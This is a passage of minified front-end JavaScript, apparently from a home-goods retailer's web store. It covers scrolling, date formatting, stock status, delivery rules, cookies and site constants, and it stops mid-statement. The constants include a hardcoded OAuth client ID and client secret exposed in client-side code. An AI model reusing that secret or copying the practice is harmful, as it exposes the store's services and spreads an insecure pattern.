checkIntersection(t,e,{failure:r,intersectionObserver:u,success:s})}),n),{root:o,rootMargin:a,threshold:c});return u.observe(l),u},createDisjunctionObserver=function(e){return newIntersectionObserver(!0,e)},createIntersectionObserver=function(e){return newIntersectionObserver(!1,e)}},y4mT:(e,t,n)=>{n.r(t),n.d(t,{scrollToTarget:()=>scrollToTarget});var r=n("NthX"),o=n.n(r),a=(n("FdtR"),n("6DIm")),i=n("qoo3"),s=n("yY7r"),l=n("Rc6f");const scrollToTarget=function(e){let t=e.target,n=e.position,r=void 0===n?t.getBoundingClientRect().top:n,c=e.container,u=void 0===c?document.body:c,d=e.reference,p=void 0===d?u.getBoundingClientRect().top:d,_=e.offset,v=void 0===_?(0,s.matchBreakpoint)(i.default.getters["ui/UI_viewport"],"touch")&&"checkout"!==i.default.getters["ui/UI_view"]&&"login"!==i.default.getters["ui/UI_view"]?-100:-32:_,g=e.behavior,f=void 0===g?"smooth":g,m=e.intersect,h=void 0===m||m,y=e.successCallback,A=e.failureCallback,b=e.hasSubText,S=e.useScrollTo,T=void 0!==S&&S,E=e.hasCustomTransition,C=void 0!==E&&E,O=e.duration,w=void 0===O?400:O,I=e.easing,P=void 0===I?"linear":I;const D=t.getAttribute("id"),k=b?document.getElementsByClassName("field-input__label-details--".concat(D))[0].offsetHeight:0,j=b?4-k:0,L=window.matchMedia("(prefers-reduced-motion: reduce)").matches?"instant":f,R=r-p+v+j,N={behavior:L,top:R};if(T)return window.scrollTo({behavior:L,left:0,top:R});if(!C||"instant"===L)return h||u.scroll(N),(0,l.createDisjunctionObserver)({target:t,threshold:.5,success(){var e=this;return o().async((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,o().awrap(a.default.nextTick());case 2:u.scroll(N),null==y||y.call(e);case 4:case"end":return t.stop()}}),null,null,null,Promise)},failure(){null==A||A.call(this)}});{const e=window.scrollY,t=performance.now(),n={linear:function(e){return e},easeInOut:function(e){return e<.5?2*e*e:(4-2*e)*e-1}},r=function animateScroll(r){const o=r-t,a=w,i=Math.min(o/a,1),s=(0,n[P])(i);window.scrollTo(0,e+(R-e)*s),o<a&&requestAnimationFrame(animateScroll)};requestAnimationFrame(r)}}},TvYX:(e,t,n)=>{n.r(t),n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:36;return Date.now().toString(e)+Math.random().toString(e).substr(2)}},"5dKy":(e,t,n)=>{n.r(t),n.d(t,{dayInMs:()=>r,getDayFromDate:()=>getDayFromDate,getDayDifference:()=>getDayDifference,getDaysInMonth:()=>getDaysInMonth,getDayMonthAndYearFromDate:()=>getDayMonthAndYearFromDate,getMonthFromDate:()=>getMonthFromDate,getMonthAndDayFromDate:()=>getMonthAndDayFromDate,getWeekDay:()=>getWeekDay,getWeekDayName:()=>getWeekDayName,getYearFromDate:()=>getYearFromDate,formatDate:()=>formatDate});const toDate=function(e){return new Date(e)},formatter=function(e,t){return new Intl.DateTimeFormat("en-GB",e).format(toDate(t))},r=864e5,getDayFromDate=function(e){return formatter({day:"2-digit"},e)},getDayDifference=function(e,t){const n=new Date(e),o=new Date(t);n.setHours(0,0,0,0),o.setHours(0,0,0,0);const a=o.getTime()-n.getTime();return Math.round(a/r)},getDaysInMonth=function(e,t){return new Date(e,t,0).getDate()},getDayMonthAndYearFromDate=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"2-digit";return formatter({day:"numeric",month:t,year:"numeric"},e)},getMonthFromDate=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"long";return formatter({month:t},e)},getMonthAndDayFromDate=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"short";return formatter({month:t,day:"numeric"},e)},getWeekDay=function(e){return toDate(e).getDay()},getWeekDayName=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"long";return formatter({weekday:t},e)},getYearFromDate=function(e){return formatter({year:"numeric"},e)},formatDate=function(e){const t=getMonthAndDayFromDate(e,"long"),n=getWeekDayName(e);return"".concat(n," ").concat(t)}},gkcb:(e,t,n)=>{n.r(t),n.d(t,{whenAvailable:()=>whenAvailable,when:()=>when});n("FdtR");var r=n("6DIm");const o=function awaitNextTick(e,t,n){r.default.nextTick((function(){const r=e();null!=r?t(r):window.setTimeout((function(){return awaitNextTick(e,t,n)}),null!=n?n:100)}))},whenAvailable=function(e,t){return new Promise((function(n){return o(e,n,t)}))},when=function(e,t){return new Promise((function(n){return o((function(){if(e())return!0}),n,t)}))}},"3jGM":(e,t,n)=>{n.r(t),n.d(t,{priceWithoutCurrency:()=>priceWithoutCurrency,priceWithoutCurrencyNumber:()=>priceWithoutCurrencyNumber});n("y89P");const priceWithoutCurrency=function(e){var t;return null===(t=e||"")||void 0===t?void 0:t.replace(/[^\d.-]/g,"")},priceWithoutCurrencyNumber=function(e){var t;return Number(null===(t=e||"")||void 0===t?void 0:t.replace(/[^\d.-]/g,""))}},RAQq:(e,t,n)=>{n.r(t),n.d(t,{expandMessages:()=>expandMessages,formatList:()=>formatList,withMessages:()=>withMessages});var r=n("iZvG"),o=n("0SpQ"),a=(n("3dw1"),n("/YXa"),n("U00V"),n("GX0+")),i=n.n(a),s=n("l2sC");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const expandMessages=function(e){const t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e),n=Object.entries(e).filter((function(e){return(0,o.default)(e,1)[0].includes(".")}));return n.length?(n.forEach((function(e){let n=(0,o.default)(e,2),r=n[0],a=n[1];delete t[r],i()(t,function(e,t){const n=e.split("."),r={};let a=r;for(;n.length;){const e=(0,o.default)(n,1)[0];var i,s;1===n.length?a[e]=t:(null!==(s=(i=a)[e])&&void 0!==s||(i[e]={}),a=a[e]),n.shift()}return r}(r,a))})),t):e},formatList=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:", ";if(1===e.length)return e[0];if(!t)return e.join(n);const r=e.length-1,o=e.slice(0,r).join(n),a=e[r];return"".concat(o," ").concat(t," ").concat(a)},withMessages=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=null==e?void 0:e.some((function(e){return!s.default.te(e)}));if(null==e||!e.length||n)return null;const r=e.map((function(e){return s.default.t(e)}));return t(...r)}},GPaE:(e,t,n)=>{n.r(t),n.d(t,{version:()=>version});var r=n("qoo3");const version=function(e){if("string"!=typeof e)return e;const t="/".concat(r.default.getters["base/BASE_version"]);return!e.startsWith("/")||e.startsWith(t)?e:"".concat(t).concat(e)}},"+1+j":(e,t,n)=>{n.r(t),n.d(t,{convertMedia:()=>convertMedia,getCategorySlug:()=>getCategorySlug});n("3dw1");var r=n("iZvG"),o=n("1NTB");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const convertMedia=function(e,t){var n,r;return _objectSpread(_objectSpread({_meta:{schema:"".concat(null==e?void 0:e.type,".json")}},(null==e?void 0:e.type)&&_objectSpread(_objectSpread({["".concat(e.type)]:{defaultHost:"media.thewhitecompany.com",endpoint:"".concat(null===(n=e.url)||void 0===n?void 0:n.split("/")[0]),mediaType:e.type,name:"".concat(null===(r=e.url)||void 0===r?void 0:r.split("/")[1])}},"image"===e.type&&e.tabletUrl&&{tabletImage:{defaultHost:"media.thewhitecompany.com",endpoint:"".concat(e.tabletUrl.split("/")[0]),mediaType:e.type,name:"".concat(e.tabletUrl.split("/")[1])}}),"image"===e.type&&e.altUrl&&{altImage:{defaultHost:"media.thewhitecompany.com",endpoint:"".concat(e.altUrl.split("/")[0]),mediaType:e.type,name:"".concat(e.altUrl.split("/")[1])}})),{},{imgUrl:t,linkUrl:t,webp:"true"===(null==e?void 0:e.webp)},e)},getCategorySlug=function(e){var t,n;return e.slug?e.slug:null!==(t=e._meta)&&void 0!==t&&t.deliveryKey?e._meta.deliveryKey:(0,o.default)(null===(n=e.url)||void 0===n?void 0:n.split("/"))}},w982:(e,t,n)=>{n.r(t),n.d(t,{getVersionlessPath:()=>getVersionlessPath,joinPath:()=>o,toURL:()=>toURL});n("y89P"),n("/YXa"),n("U00V"),n("9DLp");var r=n("qoo3");const getVersionlessPath=function(e){const t=new RegExp("^/?".concat(r.default.getters["base/BASE_version"],"/"),"gim");return e.replace(t,"/")},o=function joinPath(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(0===n.length)return e;const o=e.replace(/\/$/g,""),a=n.shift().replace(/^\//g,"");return joinPath("".concat(o,"/").concat(a),...n)},toURL=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return new URL(o(e,...n))}},QPtA:(e,t,n)=>{n.r(t),n.d(t,{extractProductCode:()=>extractProductCode,availableForInternationalDelivery:()=>availableForInternationalDelivery,isSingleSize:()=>isSingleSize,isSingleSizeWithGroups:()=>isSingleSizeWithGroups,isSizeVariants:()=>isSizeVariants,isGroupVariants:()=>isGroupVariants,hasColor:()=>hasColor,areAllVariantsNotifyMe:()=>areAllVariantsNotifyMe,isVariantPreOrder:()=>isVariantPreOrder,isVariantNotifyMe:()=>isVariantNotifyMe,isSoldOut:()=>isSoldOut,isNotifyMe:()=>isNotifyMe,isPreOrder:()=>isPreOrder});var r=n("0SpQ"),o=n("E3+p");const extractProductCode=function(e){var t;const n=null!==(t=/^.+?\/p\/(.+?)(\/|\?|$)/gm.exec(e))&&void 0!==t?t:[];return(0,r.default)(n,2)[1]},availableForInternationalDelivery=function(e,t,n){var r,o;const a=e.isInternationalDeliveryAvailable,i=e.restrictedDeliveryCountryCodes,s=e.unrestrictedDeliveryCountryCodes;return!(null==s||null===(r=s.map((function(e){return e.toLowerCase()})))||void 0===r||!r.includes(null==n?void 0:n.toLowerCase()))||(null==i||null===(o=i.map((function(e){return e.toLowerCase()})))||void 0===o||!o.includes(null==n?void 0:n.toLowerCase()))&&!(!a&&(null==t?void 0:t.toLowerCase())!==(null==n?void 0:n.toLowerCase()))},isSingleSize=function(e){var t;return Boolean(1===(null==e?void 0:e.length)&&!(null!==(t=e[0])&&void 0!==t&&t.groups))},isSingleSizeWithGroups=function(e){var t,n;return Boolean(1===(null==e?void 0:e.length)&&(null===(t=e[0])||void 0===t?void 0:t.size)&&(null===(n=e[0])||void 0===n?void 0:n.groups))},isSizeVariants=function(e){return Boolean((null==e?void 0:e.length)>1&&(null==e?void 0:e.some((function(e){return e.code&&!e.groups}))))},isGroupVariants=function(e){return Boolean((null==e?void 0:e.length)>1&&(null==e?void 0:e.some((function(e){return e.groups}))))},hasColor=function(e){return"No Colour"!==e.name},every=function(e,t){return isSingleSize(e)||isSizeVariants(e)?null==e?void 0:e.every(t):null==e?void 0:e.every((function(e){var n;return null==e||null===(n=e.groups)||void 0===n?void 0:n.every(t)}))},isVariantSoldOut=function(e,t){var n;const r=o.default.stockStatuses.BE,a=r.IN_STOCK_IN_STORE,i=r.OUT_OF_STOCK,s=null==e||null===(n=e.stock)||void 0===n?void 0:n.stockLevelStatus;return t&&s===a||s===i},areAllVariantsNotifyMe=function(e,t){return every(e,(function(e){return isVariantSoldOut(e,t)}))&&every(e,(function(e){var t;return null==e||null===(t=e.stock)||void 0===t?void 0:t.notifyMe}))},isVariantPreOrder=function(e){var t;const n=o.default.stockStatuses.BE.PRE_ORDER;return(null==e||null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===n},isVariantNotifyMe=function(e,t){var n;return isVariantSoldOut(e,t)&&(null==e||null===(n=e.stock)||void 0===n?void 0:n.notifyMe)},isSoldOut=function(e,t){return every(e,(function(e){return isVariantSoldOut(e,t)}))},isNotifyMe=function(e,t){return isSoldOut(e,t)&&function(e,t){return isSingleSize(e)||isSizeVariants(e)?null==e?void 0:e.some(t):null==e?void 0:e.some((function(e){var n;return null==e||null===(n=e.groups)||void 0===n?void 0:n.some(t)}))}(e,(function(e){var t;return null==e||null===(t=e.stock)||void 0===t?void 0:t.notifyMe}))},isPreOrder=function(e){return every(e,isVariantPreOrder)}},"E3+p":(e,t,n)=>{n.r(t),n.d(t,{default:()=>r});const r=Object.freeze({address:{AVALARA_VALIDATION_ERROR:"WrongAddressError",AVALARA_API_FAILURE:"avalaraAPIFailed"},addToBagCTA:{ICON_SIZE_SMALL:{width:16,height:16}},amplience:{STATIC_ENDPOINT:"https://white.a.bigcontent.io/v1/static/"},app:{JS_BRIDGE_ENDPOINT:"https://cdn.c1.amplience.net/c/white/poq-web-checkout-bridge",userAgentIdentifier:"com.thewhitecompany.app",BRAND:"The White Company"},bag:{ADDRESS_ERROR:"addressUnserviceable",AUTHORISED:"AUTHORISED",COUNTRY:"country",POSTALADDRESS:"postalAddress",CUSTOMER_TYPE_B2B:"B2B",FAILED:"FAILED",GIFT_BOX:"GIFTB",GIFTBOX_BASE_CODES:["GIFTWRAP","GIFTB"],NO_STOCK:"NOSTOCK",RESTRICTED:"restricted",SUCCESS:"SUCCESS",UK_COUNTRYCODE:"GB",PROGRESS_STEPS:["Bag","Checkout","Confirmation"]},bambuser:{videoSDKEndpoint:"https://lcx-embed-eu.bambuser.com/the-white-company/embed.js"},base:{SUCCESS:"SUCCESS",REMOVE_PRODUCT:"REMOVE PRODUCT",SAVED_ITEMS:"SAVED ITEMS"},breakpoints:{xxs:"375",xs:"480",sm:"768",md:"1024",lg:"1280",xl:"1680",max:"1920"},calendar:{delay:1e3},checkout:{APPLEPAY:"applePay",COLLECTION:"COLLECT",CREDIT_CARD:"creditCard",DELIVERY_TYPE:"deliveryType",GOOGLEPAY:"googlePay",NEW_CARD:"newCard",ROW_DEFAULT_REGEX:"(^[0-9a-zA-Z -]{0,12}$)",SAVED_CARD:"savedCard"},countryIsoCodes:{UK_ISO_CODE:"GB"},collectPlus:{points:{RECALCULATE_DELAY:100},search:{error:{BLOCKED_GEOLOCATION:"collectionPointsSearchErrorBlockedGeolocation",INVALID_ADDRESS:"collectionPointsSearchErrorInvalidAddress",ZERO_RESULTS:"collectionPointsSearchErrorZeroResults"}}},collections:{pagination:{pageSize:12}},components:{ROUTE:"Route",validators:{SIZES:["small","medium","large"]}},contentDriverPositions:{TOP:"top",MIDDLE:"middle",BOTTOM:"bottom"},deliveryModes:{COLLECT_PLUS:"COLLECT+",GIFTING_RESTRICTED_DELIVERY_MODES:["NEXTDAY","COLLECT+"],NOMINATED_DELIVERY:"NOMINATE",RESTRICTED_DELIVERY_MODES:["NEXTDAY","SAT","SUN"],STANDARD:"STD",groupCodeToDeliveryModeMap:{MP24:"NEXTDAY",MPNOM:"NOMINATE",MPSAT:"SAT",MPSUN:"SUN"}},dy:{CHOOSE_VARIATION_ENDPOINT:"https://direct.dy-api.eu/v2/serve/user/choose",TRACK_ENGAGEMENT_ENDPOINT:"https://direct-collect.dy-api.eu/v2/collect/user/engagement"},events:{LOAD_MORE:"load-more",INTERACTION:"Interaction",ERROR:"Error"},forgotPassword:{error:{HISTORIC_CUSTOMER_ERROR:"forgot.password.email.error4",RESEND_ERROR:"forgot.password.email.error3"}},geocoder:{state:{PERMISSION_DENIED:"denied"},error:{PERMISSION_DENIED:1}},gifting:{FREE_GIFT_MESSAGE:"GiftMessage",GIFT_BOX_TYPE_LWC:"TheLittleWhiteCompany",GIFT_BOX_TYPE_TWC:"TheWhiteCompany",GIFT_BOX_WITH_MESSAGE:"GiftBoxWithMessage",GIFT_TWC_CODE:"GIFTTWC",image:{URL:"https://whitecompany.scene7.com/is/image/whitecompany/gift_message_MB",ALT:"The White Company gifting"}},intersectionObserver:{defaultRootMargin:"200px 0px 200px 0px"},isInternationalDeliveryAvailableProperty:"isInternationalDeliveryAvailable",magazine:{COLUMNS:{desktop:3,mobile:1,tablet:2},HITS_PER_PAGE:60,WEIGHTS:{landscape:.75,square:1,portrait:1.33},MAX_VISIBLE_FILTERS:{DEFAULT:5,TABLET_LARGE:5,TABLET_SMALL:5,MOBILE_LARGE:3,MOBILE_SMALL:2}},map:{CENTER:{latitude:51.5072178,longitude:-.1275862},OPTIONS:{fullscreenControl:!1,mapTypeControl:!1,streetViewControl:!1,styles:[]},ZOOM:15,center:{ICON:{scaledSize:{height:36,width:36},origin:{x:0,y:0},anchor:{x:18,y:18},url:"https://white.a.bigcontent.io/v1/static/geolocation-pin"}},pin:{DEFAULT_URL:"https://white.a.bigcontent.io/v1/static/map-marker-w",ICON:{scaledSize:{height:41,width:34},origin:{x:0,y:0},anchor:{x:17,y:41},labelOrigin:{x:17,y:16}},LABEL:{color:"#1e1e1e",fontFamily:'"gill-sans-nova", "Helvetica Neue", helvetica, arial, sans-serif',fontSize:"16px",fontWeight:"400"},SELECTED_URL:"https://white.a.bigcontent.io/v1/static/map-marker-b"}},maxDaysInMonth:31,months:["January","February","March","April","May","June","July","August","September","October","November","December"],oauth:{CLIENT_ID:"twcStorefrontWebserviceClient",CLIENT_SECRET:"tSWC@7564$"},orderConfirmationPage:{PAYMENT_METHOD_WITH_CORRECT_NAME:["googlepay","applepay","ideal"]},payments:{addressError:{ADDRESS_ERROR:"mandatoryParamsMissing",APPLEPAY:"ApplePayAddressFailure_Bag",GOOGLEPAY:"GooglePayAddressFailure_Bag",PAYPAL:"PayPalAddressFailure_Bag"},applepay:{SCRIPTURL:"https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js",error:{checkout:{CARD_EXPIRED:"ApplePayCardExpiredFailed_Checkout",PAYMENT_FAILURE:"ApplePayFailure_Checkout"}}},errors:{APPLEPAY_POSTCODE_RESTRICTION:"ApplePayFailure_Bag_RestrictedPostcode",GOOGLEPAY_POSTCODE_RESTRICTION:"GooglePayFailure_Bag_RestrictedPostcode",POSTCODE_RESTRICTION:"restrictedPostCode"},googlePay:{NAME:"GooglePay",TRANSACTION_INFO:{CHECKOUT_OPTION:"COMPLETE_IMMEDIATE_PURCHASE",PAYMENT_AUTHORIZATION:"PAYMENT_AUTHORIZATION",SAVINGS_LABEL:"Savings",SAVINGS_TYPE:"LINE_ITEM",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION",SUBTOTAL_LABEL:"Subtotal",SUBTOTAL_TYPE:"SUBTOTAL",TAX_LABEL:"Tax",TAX_TYPE:"TAX",TOTAL_PRICE_LABEL:"Total",TOTAL_PRICE_STATUS:{FINAL:"FINAL",NOT_CURRENTLY_KNOWN:"NOT_CURRENTLY_KNOWN"}},apiVersion:{MAJOR:2,MINOR:0},billingAddress:{format:{FULL:"FULL"}},callback:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},displayItemType:{LINE_ITEM:"LINE_ITEM",SUBTOTAL:"SUBTOTAL",TAX:"TAX"},error:{B2B:"B2B_GooglePay",PAYMENT_FAILURE:"GooglePayFailure_Bag",checkout:{ADDRESS_FAILURE:"GooglePayAddressFailure_Checkout",PAYMENT_FAILURE:"GooglePayFailure_Checkout"}},intent:{PAYMENT_AUTHORIZATION:"PAYMENT_AUTHORIZATION",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},paymentAuthorization:{state:{ERROR:"ERROR",SUCCESS:"SUCCESS"},status:{AUTHENTICATION_REQUIRED:"AUTHENTICATION_REQUIRED",AUTHORIZED:"AUTHORISED"}},paymentMethod:{type:{CARD:"CARD"}},shippingOption:{description:{CHARACTER_LIMIT:200},error:{UNSERVICEABLE:"SHIPPING_ADDRESS_UNSERVICEABLE"}},stepUpChallenge:{ERROR:"ERROR",SUCCESS:"SUCCESS"},tokenization:{gateway:{WORLDPAY:"worldpay"},type:{GATEWAY:"PAYMENT_GATEWAY"}},transactionInfo:{CHECKOUT_OPTION:"COMPLETE_IMMEDIATE_PURCHASE",totalPriceStatus:{FINAL:"FINAL"}}},icons:["mastercard","maestro","visa","amex","discover","paypal"],paymentMethods:{APPLEPAY:"applePay",CREDIT_CARD:"creditCard",GOOGLEPAY:"googlePay",PAYPAL:"payPal",SAVED_CARD:"savedCard"},worldPay:{PAYMENT_ERROR:"Error",PAYMENT_FAILURE:"Failure",PAYMENT_NEW_CARD_FAILURE:"Failure_NewCard",PAYMENT_SAVED_CARD_FAILURE:"Failure_SavedCard"}},pages:{BAG:"bag",BASKET:"basket",CHECKOUT:"checkout",CHECKOUT_LOGIN:"CheckoutLogin2Page"},pdp:{MISSING_IMAGE:"https://whitecompany.scene7.com/is/image/whitecompany/missing-product-300x300"},positions:{SIMPLE:"BodyContent,i18nGlobal,i18n",DEFAULT:""},productTypes:{bundle:"BUNDLE"},productRecommendation:{addToBag:{HOVER:"HOVER",NO:"NO",YES:"YES"}},priceTemplates:{FROM_TEMPLATE:"FROM_TEMPLATE",WAS_NOW_TEMPLATE:"WAS_NOW_TEMPLATE",WAS_FROM_NOW_FROM_TEMPLATE:"WAS_FROM_NOW_FROM_TEMPLATE",USUAL_PRICE_TEMPLATE:"USUAL_PRICE_TEMPLATE"},regex:{GIFT_MESSAGE:/[^a-zA-Z0-9\r\n ?".',!]/g,HTML_TAGS:/<[^>]*>?/gm,pdp:{groupCode:/\/g\/(.*?)(?:\?|$)/,productCode:/\/p\/(.*?)(?:\/g\/|\?swatch=|$)/,swatchName:/[?&]swatch=(.*?)(?:&|$)/}},review:{PER_PAGE:9,MIN_SCORE:1,MAX_SCORE:5},savedItems:{loaderTypes:{SAVED_ITEM_CTA:"savedItemsCTA",SAVED_ITEM_CONTAINER:"savedItemsContainer"},ICON_SIZE_LARGE:{width:24,height:26},ICON_SIZE_MEDIUM:{width:22,height:19},ICON_SIZE_SMALL:{width:20,height:18}},scene7:{MAX_IMAGE_WIDTH:2e3},schema:{URL:"https://schema.org/",types:{itemCondition:{NEW:"NewCondition"},availability:{IN_STOCK:"InStock",OUT_OF_STOCK:"OutOfStock"}}},scroll:{OFFSET:-70},searchLocationRanges:[{code:"1",name:"Within 1 mile",disabledOption:!1},{code:"2",name:"Within 2 miles",disabledOption:!1},{code:"10",name:"Within 10 miles",disabledOption:!1},{code:"25",name:"Within 25 miles",disabledOption:!1},{code:"50",name:"Within 50 miles",disabledOption:!1},{code:"75",name:"Within 75 miles",disabledOption:!1},{code:"600",name:"All stores",disabledOption:!1}],sensitiveDatafields:["enter a city, town or postcode","email","free gift message","giftbox gift message","name","password","personal message"],shopLanguage:{ENGLISH:"en"},skeletons:{contentDelay:500,footerDelay:1200},siteVersion:{UK:"uk",US:"us"},slider:{BREAKPOINTS_MAPPING:{0:"Mobile",768:"Tablet Portrait",1024:"Tablet Landscape",1280:"Desktop"},DEFAULT_SETTINGS:{breakpoint:"Desktop",default:!1,arrows:"Auto",forceArrows:!1,dots:"Hidden",forceDots:!1,loop:!1,swiping:"Auto",slides:null,slidesPerScroll:null,spacing:null}},splitDelivery:{sections:{BACK_ORDER:["FURNITURE_BACK_ORDER","BACK_ORDER"],FURNITURE:["FURNITURE_STANDARD","FURNITURE_DELAYED","FURNITURE_STOCKED"],MTO:["MTO6WEEKS","MTO9WEEKS","MTO11WEEKS"]}},stockStatuses:{BE:{IN_STOCK:"inStock",IN_STOCK_IN_STORE:"inStockInStore",LOW_STOCK:"LowInStockAtVariant",OUT_OF_STOCK:"outOfStock",PRE_ORDER:"InStockForBackOrder"},FE:{IN_STOCK:"In stock",IN_STOCK_IN_STORE:"In stock in store",LOW_STOCK:"Low stock",NOTIFY_ME:"Notify me",OUT_OF_STOCK:"Out of stock",PRE_ORDER:"Pre-order"},NOT_DEFINED:"Not defined",LOW_STOCK_THRESHOLD:5},swatches:{NO_COLOR_CODE:"1"},swiper:{DEFAULT_OPTIONS:{noSwiping:!1,preloadImages:!1}},time:{MILLISECONDS_PER_SECOND:1e3},timeout:{SMALL_250:250},video:{controlPosition:{top:"Top right",bottom:"Bottom right"},controlType:{custom:"Display the Play/Pause button",native:"Display all the video controls"},states:{PLAY:"play",PAUSE:"pause"}},fonts:{"Gill Sans Nova":"'gill-sans-nova', 'Helvetica Neue', helvetica, arial, sans-serif","IvyOra Display":"'ivyora-display', 'Times New Roman', serif","IvyOra Text":"'ivyora-text', 'Times New Roman', serif","Open Sans":"'Open Sans', sans-serif","Opens Sans":"'Opens Sans', sans-serif","Times New Roman":"'Times New Roman', georgia, serif"},urls:{PRIVACY_POLICY:"/help/privacy-policy",RETURNS:"/help/returns",TERMS_AND_CONDITIONS:"/help/terms-conditions"}})},z0qI:(e,t,n)=>{n.r(t),n.d(t,{defer:()=>defer});n("FdtR");const defer=function(){let e=null,t=null,n=!1,r=!1;const o=new Promise((function(o,a){e=function(e){r||n||(o(e),n=!0)},t=function(e){r||n||(a(e),r=!0)}}));return{promise:function(){return o},reject:t,resolve:e,isRejected:function(){return r},isResolved:function(){return n},isSettled:function(){return r||n}}}},hdRr:(e,t,n)=>{n.r(t),n.d(t,{getDefaultBreakpoints:()=>getDefaultBreakpoints});var r=n("yY7r");const isMobileWidth=function(e){return(0,r.matchWidth)(e,"mobile",["tablet","small"])},getDefaultBreakpoints=function(e){const t=(0,r.pickWidths)(["mobile","small"],"tablet",["desktop","small"]),n={};for(let r=1;r<=Math.min(e.length,t.length);r++){const o=r===e.length,a=t[r-1];n[a]={allowTouchMove:!o,direction:"horizontal",noSwiping:o,simulateTouch:!o,slidesPerGroup:1,slidesPerView:o?r:r+.5,spaceBetween:isMobileWidth(a)?16:24}}return n}},ZkwD:(e,t,n)=>{n.r(t),n.d(t,{formatStockStatus:()=>formatStockStatus,formatNextDeliveryTime:()=>formatNextDeliveryTime});var r=n("qoo3"),o=n("E3+p");const formatStockStatus=function(e){const t=o.default.stockStatuses,n=t.BE,r=t.FE,a=t.NOT_DEFINED;switch(null==e?void 0:e.stockLevelStatus){case n.LOW_STOCK:return r.LOW_STOCK;case n.PRE_ORDER:return r.PRE_ORDER;case n.OUT_OF_STOCK:return null!=e&&e.notifyMe?r.NOTIFY_ME:r.OUT_OF_STOCK;case n.IN_STOCK:return r.IN_STOCK;case n.IN_STOCK_IN_STORE:return r.IN_STOCK_IN_STORE;default:return a}},formatNextDeliveryTime=function(e,t){if(!e)return;const n=new Date(Number(e)),o="us"===r.default.getters["base/BASE_version"]?"en-US":"en-GB";return n.toLocaleDateString(o,{day:"2-digit",month:"2-digit",year:t?"numeric":void 0})}},SqIw:(e,t,n)=>{n.r(t),n.d(t,{parse:()=>parse,remove:()=>remove,dump:()=>dump,get:()=>get,getCookieByName:()=>getCookieByName,has:()=>has,set:()=>set,default:()=>o});var r=n("0SpQ");n("SgDD"),n("y89P");const typeOf=function(e){let t=typeof e;return"string"===t?("{"===e[0]&&(t="stringObject"),"["===e[0]&&(t="stringArray")):"object"===t&&(t={}.toString.call(e).match(/\s(\w+)/)[1].toLowerCase()),t},parse=function(e){if(e)return null!==e&&("stringArray"!==typeOf(e)&&"stringObject"!==typeOf(e)||(e=JSON.parse(e)),e)},remove=function(e,t,n){if(!e)return!1;if(!t){var o=window.location.host.split(":");t=(0,r.default)(o,1)[0]}n||(n="/");document.cookie="".concat(e,"=").concat("","; expires=").concat("Thu, 01 Jan 1970 00:00:00 GMT","; domain=").concat(t,"; path=").concat(n)},dump=function(){const e=document.cookie.split("; "),t={};for(let n=0;n<e.length;n++){const r=e[n].split("=");t[decodeURIComponent(r[0].trim())]=parse(decodeURIComponent(r[1].trim()))}return t},get=function(e){return parse(document.cookie.replace(new RegExp("((^|.*;)\\s*".concat(e.replace(/[-.+*]/g,"\\$&"),"\\s*\\=\\s*([^;]*).*$)|^.*$")),"$1")||null)},getCookieByName=function(e){const t=document.cookie.split(";");for(let n=0;n<t.length;n++){const r=t[n].trim();if(r.startsWith("".concat(e,"=")))return r.substring(e.length+1)}return null},has=function(e){return new RegExp("(^|;\\s*)".concat(e.replace(/[-.+*]/g,"\\$&"),"\\s*\\=")).test(document.cookie)},set=function(e){if(!e.key||/^(expires|max-age|path|domain|secure)$/i.test(e.key))return!1;"object"===typeOf(e.value)&&(e.value=JSON.stringify(e.value));let t="";if(e.ends)switch(e.ends.constructor){case Number:{const n=new Date,r=new Date(n.getTime()+864e5*e.ends);t=e.ends===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":r.toGMTString();break}case Date:t=e.ends.toGMTString();break;default:t=e.ends}e.path||(e.path="/");const 